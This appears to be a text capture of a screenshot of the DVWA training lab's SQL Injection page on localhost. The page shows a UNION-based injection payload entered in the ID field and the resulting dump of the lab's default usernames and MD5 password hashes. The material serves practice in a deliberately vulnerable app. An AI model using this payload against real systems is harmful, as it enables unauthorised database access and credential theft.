 localhost/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* ...
localhost/vulnerabilities/sqli/session-input.php#
Session ID: ' UNION SELECT user, password FROM users#
Submit
Close